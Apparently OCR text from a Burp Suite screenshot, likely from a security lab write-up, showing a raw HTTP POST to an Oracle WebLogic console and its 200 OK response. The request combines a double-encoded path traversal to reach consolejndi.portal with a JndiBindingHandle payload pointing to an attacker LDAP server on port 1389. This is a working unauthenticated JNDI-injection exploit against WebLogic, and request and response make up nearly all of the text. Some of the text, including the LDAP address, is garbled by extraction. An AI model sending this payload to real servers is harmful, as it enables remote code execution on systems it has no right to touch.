 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /console/consolejndi.portal HTTP/1.1
2 Host: 192.168.176.167:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
5 Referer: http://192.168.176.167:7001/console/css/%252e%252e%252f/consolejndi.portal
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Cookie: ADMINCONSOLESESSION=
Dxo4Mj2wREQ8hHIy7WpBfolb35JVathlBeQhVN6hjuJCRzKBUGDi!-1446449740
11 Connection: close
12 Content-Length: 163
13
14 _pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.176;1:1389/pq2ld0;AdminServer%
22)
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Mon, 25 Jan 2021 06:20:02 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Content-Type: text/html; charset=UTF-8
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 X-ORACLE-DMS-RID: 0
11 X-Content-Type-Options: nosniff
12 X-Content-Type-Options: nosniff
13 X-ORACLE-DMS-ECID: c88e242c-d114-4249-9b84-49a60a0160b1-00000018
14 Content-Language: zh-CN
15 X-XSS-Protection: 1;mode=block
16 X-XSS-Protection: 1;mode=block
17 X-Frame-Options: SAMEORIGIN
18 X-Frame-Options: SAMEORIGIN
19 Content-Length: 8465
20
21 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4
22 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
Timeline Sec
Search...
0 matches
9,066 bytes | 597 millis